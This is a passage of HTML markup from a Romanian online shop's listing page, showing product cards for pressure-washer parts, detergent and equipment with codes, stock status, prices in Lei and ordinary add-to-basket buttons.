                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-saiba-1"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15369062_list.jpg" alt="SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 1" class="lazyload" title="SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 1" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.9.851-126.0</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-saiba-1">
                                                
                                                <h2 class="title">SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 1</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">9</span><span class="m_dec">,68</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15369062, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15369062"></div>
                                <div class="fav" data-productid="15369062"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15367601">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/kit-reparatie-pistol-mv-925"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15367601_list.jpg" alt="KIT REPARATIE PISTOL MV 925" class="lazyload" title="KIT REPARATIE PISTOL MV 925" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.4019900025</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/kit-reparatie-pistol-mv-925">
                                                
                                                <h2 class="title">KIT REPARATIE PISTOL MV 925</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">45</span><span class="m_dec">,76</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15367601, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15367601"></div>
                                <div class="fav" data-productid="15367601"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15367563">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/supapa-siguranta-vs-160-pa-1-4"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15367563_list.jpg" alt="SUPAPA SIGURANTA VS 160 PA 1/4" class="lazyload" title="SUPAPA SIGURANTA VS 160 PA 1/4" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.60.0560.00</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/supapa-siguranta-vs-160-pa-1-4">
                                                
                                                <h2 class="title">SUPAPA SIGURANTA VS 160 PA 1/4</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">181</span><span class="m_dec">,50</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15367563, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15367563"></div>
                                <div class="fav" data-productid="15367563"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15354210">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/detergent-diftor-pentru-industria-alimentara"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15354210_list.jpg" alt="DETERGENT DIFTOR pentru INDUSTRIA ALIMENTARA" class="lazyload" title="DETERGENT DIFTOR pentru INDUSTRIA ALIMENTARA" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.014507</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/detergent-diftor-pentru-industria-alimentara">
                                                
                                                <h2 class="title">DETERGENT DIFTOR pentru INDUSTRIA ALIMENTARA</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">22</span><span class="m_dec">,99</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="window.location.href='/detergent-diftor-pentru-industria-alimentara'">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15354210"></div>
                                <div class="fav" data-productid="15354210"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15352979">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/recipient-plastic-1l-pt-ls-3-1-flacon"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15352979_list.jpg" alt="RECIPIENT PLASTIC 1L pt LS 3.1.(FLACON)" class="lazyload" title="RECIPIENT PLASTIC 1L pt LS 3.1.(FLACON)" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.14.6502.25R</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/recipient-plastic-1l-pt-ls-3-1-flacon">
                                                
                                                <h2 class="title">RECIPIENT PLASTIC 1L pt LS 3.1.(FLACON)</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">48</span><span class="m_dec">,40</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15352979, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15352979"></div>
                                <div class="fav" data-productid="15352979"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14957975">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/set-simeringuri-etansare-piston-pompa-nhd-16mm-hawk-serie-200bar"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14957975_list.jpg" alt="Set simeringuri etanșare piston pompă HAWK serie NHD 16mm HAWK serie 200bar" class="lazyload" title="Set simeringuri etanșare piston pompă HAWK serie NHD 16mm HAWK serie 200bar" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.1.099-111.0</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/set-simeringuri-etansare-piston-pompa-nhd-16mm-hawk-serie-200bar">
                                                
                                                <h2 class="title">Set simeringuri etanșare piston pompă HAWK serie NHD 16mm HAWK serie 200bar</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">266</span><span class="m_dec">,20</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14957975, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14957975"></div>
                                <div class="fav" data-productid="14957975"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14952046">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/maner-lance-perie-de-spalat-auto"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14952046_list.jpg" alt="MANER Perie spălat auto Self Service" class="lazyload" title="MANER Perie spălat auto Self Service" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.200009665</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/maner-lance-perie-de-spalat-auto">
                                                
                                                <h2 class="title">MANER Perie spălat auto Self Service</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">244</span><span class="m_dec">,42</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14952046, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14952046"></div>
                                <div class="fav" data-productid="14952046"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14949772">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/aparat-de-spalat-river-1525-mmd"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14949772_list.jpg" alt="Aparat de spălat cu presiune RIVER 1525-M MMD 250 bar" class="lazyload" title="Aparat de spălat cu presiune RIVER 1525-M MMD 250 bar" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.1525.MMD.0015</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/aparat-de-spalat-river-1525-mmd">
                                                
                                                <h2 class="title">Aparat de spălat cu presiune RIVER 1525-M MMD 250 bar</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">11.858</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14949772, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14949772"></div>
                                <div class="fav" data-productid="14949772"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14942564">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-manual-9850-inox-80m-1-2"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14942564_list.jpg" alt="TAMBUR PORT FURTUN MANUAL 9850 INOX 80m 1/2" class="lazyload" title="TAMBUR PORT FURTUN MANUAL 9850 INOX 80m 1/2" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.AVM.9850</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-manual-9850-inox-80m-1-2">
                                                
                                                <h2 class="title">TAMBUR PORT FURTUN MANUAL 9850 INOX 80m 1/2</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">4.658</span><span class="m_dec">,50</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
